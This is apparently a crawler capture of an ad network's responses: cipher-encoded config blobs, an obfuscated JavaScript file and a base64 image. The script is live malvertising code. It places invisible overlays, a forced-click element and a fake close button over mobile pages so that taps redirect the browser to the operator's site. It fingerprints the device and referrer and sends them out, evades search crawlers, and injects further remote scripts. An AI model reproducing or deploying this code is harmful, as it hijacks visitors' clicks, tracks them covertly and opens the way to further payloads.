

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2510dc.eubfvws.com:8007/d/6258?t=0.9420169361687096
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}}n01nnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}0f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDLLJO_(m(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2510kc.nebvaah.com:8008/d/5230?t=0.12065567188751691
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goon{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n}0S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}0S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmOfYLD77m(O^g@0{1\\\/K00KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://255230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n}0S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}0S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191150755.txt
body_size: 187685
content:
R0lGODlhgALIAPf/AKC225OHdvbU/2YGt1Bg3oh4bLPJ5EP0+5mQiFYAuP/3/5Jvr/rq0mYUud3Wy2cDyUuk/6iZiFgGq/qv/4oQ+5BvjrRK/tjc2LepiNGt/VUCxvfeyHFJr3YHy0YBudhl+1Ipr/uV/9y6pjUBuGowtOrNuIoo0//WiCUAq8vMydUR/nhtaUYwJcyed+vIqY1qVqaXedq2msvGus3U96ulmNisl65p/rq2qf3s/3gTyMibiHBOkefe1uq6l49J0HRnV7CPq8yplsumi1cTuGpWS1lCNYYRybu7togS2YlQr3Qlz//QdE+J9Om8p/fWu7qYhdrMu8i6q//ntciW/[base64]/myQ+IEyt93GrrMQ7TkSVSgBtYVYl6eFafjHpaB7qiwTlP/enkoGnHcN6hgApzUSuMmqqGMIrWkF1/fNtOjr/pVL/jQVqUcTrLqYmjdFvqiGmUYTubiKZ5Wpv1QVre2E0TwhraBV0WI5nMTL2p95mFlEiriKlxkAmFlEbsSbp/T3++jOxsrX3ykULqSJg39XSti8sz500KJ3VzsjkbiLiJYI3d61ilppbeHn3cnGrM7WzvOwz4Bhq1driLzGvz/V7vfe18pybaYO4bOFWQ0EJNjHnKmrutispykLq/Kbtcmrtp4m2qA88cOUbqu4w4RdPfnu6z1CV4NfdLqjtay1rGsX0WMQrdvWurJOVr21jPTWrXqBe+J+fuyakpeim821jNfJ1K+leo0XzvfD2oeqzcOfyKE2Rdqts7ZcYVtgWn2Yvoxu8z08Oh4gJHo6NBoaFe/ez+fWzufezufWxvLWyO/exryB/////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/qdJBTJ0EOyZkLd7j8IMfjHGc0y9ncYcCZ1mdWp+mweTXtDg/SrNZw+8EDDQM8aBD+wMPvAQmEa9AAR0MCDQ9aPziDHDft6I+lrzbS20jp6JwfcP+n/WcA6RxpuKM3IgcNEiNwjKAxQv89khzp6tN3Lz9H/3T5oYEfEtIgkY6BBuaAhjTpLGgCgGikowSAAErD4IMYmiCNCRxayKGGGvogjYg+lOgDKiWigqKKKr6Byht0xCijjJBAssACO2yxBSTs9MhOND/eEY0Xd9whg5EpQJGCHUw26eSTUDLpgB0OOAAFBmxAEeWUXFJJZZVcTvmlA/hE8EMU3kgJJpj4VNnmm2TGCeec+LxZJ5l31mlnnGuyKeefbgZapT4O6GOHoYcyiaihaTZqh6NQQHGLF8DcAowXUWCqaRScduoppzdEEeqooop6w6mmErQUTjy1ulQDrQr/BataQ/V0U1VM0ToWUkglxetXsOIElVdKRYWWVjk1MEkdyTY11CRoHeaJBj9J4NYQ1r6Fk7VnwXWWB5hQNUBggZ01Ll+mYfZFZovxFdcDiJ17WCY5aMDXAKaF5t0QcFz32QPraobbZ3KURhtqA/whWQcK6/baatMVvJoc0EXXGnAeZJxAcQM8MMBwHw/x21nR+UabB7h9V3IH9m73Gnm0DZCJEZmIR1sdq2lW2sQ5yGFEGvOhMQASaKSh4HtyKGjEH/nJ9958Ccp34HvpFHhghOnkQGCEXFOoBNYTSoOGCfhxWPWHGm6oISLTIDLiiIj4YMI0Ka7Ioot0oDKjjEDQ/[base64]/eLpE3nGj1WiSNZPYnX/q3pCpX73I9/+muIV/42lWc4qy/niUkACXqsbbtFAA9xymDo8UFt2mUtg/LLAvcAhhJppjGDYFRg44KtjFP2ME3EWmp6NK4bf+UJr6IVDzkhmYgWToRx2+rA0wCETcnhMDX9jGek4J2PCCc7FMhayDiSnYyy7jgQGZh2ZzXQ7D4DYH/q1sOjQ7GCWyYzPzsAe9oSxjF8gWtLUqEb9kLGNApKj1RQ0R6yl4w/4EVvVyPg1OlZIjxPCkNrSJg23gQiRbWNk205Et0jqTW8wquTf+majHbxiC5zskSe1USRQemGUXjjHLZwkuck5SUyorRIbMnfazo1pl2v6EqHwgQVc/yIqTL3M7epiByZkzg6Zd+KBMfUEKDgNqk9y4t00HSULJmnpuU2CbqRkYClKeRNTlyKn9aqHzlGd6hKqasA7y3cV8bGqvLWiy69ychO1iHef76vnEOZ3PqwsZVViOZ9XfiJe+zXLf0XxxFzekhMDdiUu/puLW8TblgCuxROCcRdgDLMXgO2FhIchoQbSla/[base64]/y2k/cNglW+8aLv54chSf1Q0r4gJLf8zElWWIRL7OOdZMFo6UozboWQ4fiFrw0oIAkDCGBSZiDBmRmhYnJoMgE84XFYEIz8vIgiLkDYhWPpjD9ykHIC+afh+HGOzP/3qltdhqxAUxsOVV9wA+TAxy4GBFkyxFZBHesY5H55l+w8djLbHND0ShMNQq7TWu2PBswtkc9b+UPfcx8oDSfuepxVDPW2HxXooltQQeqmpuxZiE/[base64]/3x0Q9W875J/zdW1ayrOIXB6F+3UIbCYICzfygQjQuDv/[base64]/[base64]/xIQ3KUhMo0d7dnY/qXYbYliFpUiMJA1lqCJ10yKJtjeTlYaZdFnZ4CPaQGkVUAS0QAZaQAtcSQ+0wAVgyQX0kIf0gAcIYAcMEEub01pgwimRU4iat4iwBgU/gACetiYXIIm30zrElHqW+CfCxZerdzu9xiegGCjDdjrSVFrJ1lzQ9XuWUnzPdinVVW3UcwTbRSrXcyqnoiruVAruBG7iFW7eNpqi+SrTl4zAKJq8KD7wRBTOCG9M0YzT+Cr9lW/TaFD7s2/vx37oZ43aOIwA5hUT9VHa2Bf4F2Er1HB7MRghdRknZYB9ARmcMYPcARg9I2IhZ4NQVBqxkZ2sMWMp/4dTNpYdHQBko7EcwfFDb4Ecx2Fk6gkvH/MAMYgbO1QyGCcdUDQxVsZiCuOdMIQvTtZiPsMLPyNj7CEgUqcfWIcEcGYg+wEg9PFmXJNXOalHBPIHSfhHfiRIC6IEZyeUayc3YRg3bYMKhEZ3Z2h3aIhJjcB3PnIH2lABr0ALy/CVtOCVYOmV9BCWXDAPXGAPZDAP4oCW+eBpa7lL4XQ6sCSXTlo8PxAAr0Z7sWZ6YAI7podpv6SJqsdrxxR7swdNouhMxIYosmBspaUlyZZskbI4rjhtsRiL1wYqUaBOo5I9nBleskl96ANu7+en+wSayogT2+ea8LaM70Vuq3IV6f82jawSm/3Vft2gbs6IFr85qcwyjQ0Qf2zRjUPwBStUcfv3f+EYqhv1USRUcaaRA4JhRyelnZ9hBC0TQx6Uj6fRGmd0U+GZNFml